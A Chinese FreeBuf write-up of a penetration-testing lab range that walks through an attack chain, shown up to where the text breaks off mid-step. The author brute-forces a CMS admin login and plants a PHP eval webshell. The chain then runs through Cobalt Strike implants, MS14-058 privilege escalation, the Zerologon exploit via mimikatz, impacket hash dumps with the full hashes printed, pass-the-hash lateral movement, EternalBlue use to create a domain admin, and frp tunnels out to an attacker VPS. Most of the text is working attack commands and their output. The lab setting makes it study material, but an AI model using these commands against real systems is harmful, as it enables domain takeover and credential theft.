 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
前言

感谢大余师父辛苦搭建的大型综合内网渗透环境。环境包含内网域森林、服务框架、数据库、中间件知识,FRP一级、二级、三级代理知识。通过前期对服务渗透和内网渗透知识的学习再通过该靶场的练习,算是将整个学过的大部分内容串联在了一起,明白了渗透测试的流程。虽然靶场没有涵盖所有学到的漏洞类型,但是也很贴近实际攻防操作,靶场打几遍下来很有收获。
前言
1、攻击方法:
1、proxifier设置socks5:
10x.xxx.xxx.xxx:60300
10x.xxx.xxx.xxx:60255
10x.xxx.xxx.xxx:60254

2、proxifier连接成功后,设置本地攻击电脑hosts最后添加:
192.168.x.x www.dayugs.com

3、添加hosts成功后打开本地ie、google等浏览器访问:www.dayugs.com进行攻击!

域森林添加数据库+中间件+框架漏洞
服务森林添加数据库+中间件+框架漏洞
具体内网详情自行信息收集
1 yxcms源码部署-->攻击WEB服务器
1)获取webshell
(1)设置代理
Proxiffer设置代理&hosts文件设置域名绑定

访问靶场
http://www.dayugs.com/

 (2)管理员登录页面,密码爆破
http://www.dayugs.com/index.php?r=admin

验证码不存在验证机制

直接爆破,得到密码123456
 (3)漏洞利用
版本:YxcmsApp 1.2.1



左边选择前台模板->管理模板文件,在index_index.php进行编辑,写入一句话木马
<?php @eval($_POST['yyds']);?>
 (4)蚁剑连接shell

http://www.dayugs.com/index.php
密码yyds
 (5)上线CS
`systeminfo`查看系统信息,64位,windows7专业版
CS生成Windows 64位木马,由于web服务器出网,直接监听\/ps端口就行

将木马通过蚁剑上传到web服务器

使用虚拟终端运行木马文件,上线CS
 (6)提权:MS14-058

选择监听


提权成功

2)WEB服务器信息收集
(1)ifconfig /all
双网卡:
web:192.168.73.137
域:10.10.10.101
域控:10.10.10.10
ziyu.dayu.com
dayu.com
(2)nbtscan扫描10.10.10.1/24
10.10.10.5      DAYU\WIN-AMJ9T9TL123            SHARING DC
10.10.10.6      DAYU\FUYU                       SHARING DC
10.10.10.10     ZIYU0\ZIYU                      SHARING
10.10.10.66     AQ\WIN-D5NCBKR11G2              SHARING DC
10.10.10.101    ZIYU0\WEB                       SHARING
(3)Cscan扫描10.10.10.1/24
shell Cscan.exe 10.10.10.1/24 MS17010
=============================================
10.10.10.6 MS17-010 FUYU dayu.com [Win 2016 Standard 14393]
10.10.10.5 MS17-010 WIN-AMJ9T9TL123 dayu.com [Win 2016 Standard 14393]
10.10.10.10 MS17-010 ZIYU ziyu.dayu.com [Win 2016 Standard 14393]
10.10.10.66 MS17-010 WIN-D5NCBKR11G2 aq.dayu.com [Win 2016 Standard 14393]
10.10.10.90 MS17-010 HEXIN dayu.com [Win 7 Professional 7601 SP 1]
10.10.10.101 MS17-010 WEB ziyu.dayu.com [Win 7 Professional 7601 SP 1]

[+] received output:
10.10.10.1 phicomm.me
=============================================
2 CVE-2020-1472-->攻击子域控制器
域名:ziyu.dayu.com
ip:10.10.10.10
1)CVE-2020-1472置零攻击

(1)上传mimikatz,CS上检测是否存在CVE-2020-1472漏洞
shell mimikatz "lsadump::zerologon /target:10.10.10.10 /account:ZIYU$" "exit"
显示Authentication: OK -- vulnerable表示存在
 (2)利用CVE-2020-1472修改域控密码为空

CS上利用mimikatz进行域控密码置空攻击
shell mimikatz "lsadump::zerologon /target:10.10.10.10 /account:ZIYU$ /exploit" "exit"
回显
* Authentication: OK -- vulnerable* Set password : OK -- may be unstable
表示已置零hash
2)设置一级代理
在kali运行命令
一级代理:
靶机:
    # frpc.ini
    [common]
    server_addr = 1.xxx.xxx.xx4
    server_port = 11608
    [http_proxy]
    type = tcp
    remote_port = 11668
    plugin = socks5
\/PS:

    [common]
    bind_addr = 0.0.0.0
    bind_port = 11608

先在\/PS建立服务端
    frps.exe -c frps.ini
然后在靶机开启客户端
    frpc.exe -c frpc.ini

proxychains设置:1.xxx.xxx.xx4 11668
VP/S
frps.exe -c frps.ini
靶机
shell frpc.exe -c 1proxy\frpc.ini


测试一下,建立成功
3)获取管理员hash

proxychains impacket-secretsdump -no-pass -just-dc ziyu.dayu.com/ZIYU\$@10.10.10.10 Administrator:500:aad3b435b51404eeaad3b435b51404ee:a8ad79b7b2c6598658ca0932cbf01e40::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:37de8c1425b597055f76a037a49adfdd::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: ly1:1106:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387::: ZIYU$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WEB$:1104:aad3b435b51404eeaad3b435b51404ee:1c81dd6f2c415e544174035fac9da7d9::: DAYU$:1105:aad3b435b51404eeaad3b435b51404ee:d8d44b17bb424cfb9ef1dec0f7fdcfe5::: [*] Kerberos keys grabbed krbtgt:aes256-cts-hmac-sha1-96:e0ca203d7d9f02e563458e22ae5d7ed7108cbc03f69ba448c7d45bb1af390c44 krbtgt:aes128-cts-hmac-sha1-96:8fc3dd8fa3997b1835ded11682004bee krbtgt:des-cbc-md5:e03149b6c17a10bc ly1:aes256-cts-hmac-sha1-96:fc8f61d1daac4717cc67be660ab914214e140729a3ab8c8da82906db7860fcc4 ly1:aes128-cts-hmac-sha1-96:82f70585db41783992ca2b468fb3fa53 ly1:des-cbc-md5:9e7f02a4e03efd51 ZIYU$:aes256-cts-hmac-sha1-96:7a6402bb5a11f7d9ebe6d62d88994679a886e58e4058094536f1d3bd921e7d46 ZIYU$:aes128-cts-hmac-sha1-96:868576ac90366b51ef8d205a2e49b4ad ZIYU$:des-cbc-md5:08bffd6e2f70e6f1 WEB$:aes256-cts-hmac-sha1-96:5d1fc43fe1ffaea93f27b7a908c6a78f1899c51849c414d89aabdc1f39ed71b4 WEB$:aes128-cts-hmac-sha1-96:b9f8b9f693d001af535b0a2ed437bd35 WEB$:des-cbc-md5:e3ea1c3ba779a47a DAYU$:aes256-cts-hmac-sha1-96:e368743d1f89570297b32e3c7389c05d246de443d3e576c85c5d2ebc4776e9a8 DAYU$:aes128-cts-hmac-sha1-96:72b6941eb0c625419505db8d08e598a2 DAYU$:des-cbc-md5:1fbf3883a76d1cc4
4)上线CS



(1)CS建立中转监听


生成木马ch4nge2.exe
(2)横向攻击&上线CS
利用wmiexec.py进行横向攻击,wmiexec.py是kali自带
我这里使用windows系统运行脚本,因为有时候kali使用脚本获得过一个连接后,不能再使用kali系统运行脚本获得脚本;反正就是有可能会报错,windows不会
wmiexec.exe -hashes :a8ad79b7b2c6598658ca0932cbf01e40 ./Administrator@10.10.10.10
上传ch4nge2.exe并运行
put ch4nge2.exech4nge2.exe

如果没上线,可能是web10.10.10.101的防火墙开着,使用CS的梼杌插件关掉防火墙
3)上线CS方法2-永恒之蓝

**kali进入msfconsole**
setg Proxies socks5:1.xxx.xxx.xx4:11668setg ReverseAllowProxy trueset command whoamiset rhosts 10.10.10.10run

后面思路也是创建用户,在web中连接IPC,上传木马,使用永恒之蓝执行木马
永恒之蓝创建domain管理用户
net user ch4nge1 QWEasd123 /add /domainnet group "domain admins" ch4nge1 /add /domain
在CS的普通域用户与域控建立IPC
shell net use \\10.10.10.10\ipc$ "QWEasd123" /user:ch4nge1
shell net use
shell dir \\10.10.10.10\c$
CS创建基于普通用户10.10.10.101的中转监听,生成新木马ch4nge2.exe
使用IPC上传文件
    shell cd ../../dayuSetting/ & copy ch4nge2.exe \\10.10.10.10\c$
永恒之蓝执行木马
5)恢复hash
在CS的域控中执行操作:
(1)将system.save、sam.save、security.save三个文件拷贝到本地
先将三个文件保存下来
shell reg save HKLM\SYSTEM system.save
shell reg save HKLM\SAM sam.save
shell reg save HKLM\SECURITY security.save
从CS文件管理中下载到本地(稳定) or kali使用wmic获取shell操作(可能会掉线)
下载
    get system.save
    get sam.save
    get security.save
删除域控中的文件
    shell del /f system.save
    shell del /f sam.save
    shell del /f security.save
(2)secretsdump获取原hash
使用impacket中的secretsdump,从上面得到的几个文件中还原账户哈希值。
impacket-secretsdump -sam sam.save -system system.save -security security.save LOCAL
得到
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:6dad47c8a130fc93b0bf4181d7269afc
(3)恢复密码
proxychains python3 reinstall_original_pw.py ZIYU 10.10.10.10 6dad47c8a130fc93b0bf4181d7269afc
显示
    Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
6)子域控信息收集
(1)ipconfig /all
双网卡:
    me:	10.10.10.10
    域控:	10.10.10.5
            dayu.com
    me:10.12.10.5
(2)systeminfo
系统版本
    Windows Server 2016
补丁:
    [01]: KB3199986
    [02]: KB3200970
(3)nbtscan扫描10.12.10.1/24(独立域)
10.12.10.3 DULI\WIN-LOH5RS7UNDP SHARING DC
 (4)Cscan扫描10.12.10.1/24
Cscan.exe 10.12.10.1/24 MS17010
(5)fscan扫描10.12.10.3端口
shell fscan.exe -h 10.12.10.3 -p 21,22,80,81,135,443,445,1433,1521,3306,5432,6379,7001,8000,8080,8089,11211,27017

    10.12.10.3:135 open
    10.12.10.3:1433 open
    10.12.10.3:445 open
    10.12.10.3  MS17-010    (Windows Server 2008 HPC Edition 7601 Service Pack 1)
    mssql:10.12.10.3:1433:sa admin@123
    scan end
没有结果显示
(6)在域控administrator的桌面发现密码QWEasd123

3 frp二级代理-->建立子域控到V/PS
(1)配置文件
\/PS:
# frps.ini[common]bind_addr = 0.0.0.0bind_port = 13631
子域普通web:
# frps.ini[common]bind_addr = 10.10.10.101bind_port = 13631
# frpc.ini[common]server_addr = 1.xxx.xxx.xx4server_port = 13631[http_proxy]type = tcplocal_ip = 10.10.10.101local_port = 13633remote_port = 13633
子域控
# frpc.ini[common]server_addr = 10.10.10.101server_port = 13631[http_proxy]type = tcpremote_port = 13633plugin = socks5
(2)执行顺序
**1.执行web的frp服务器**
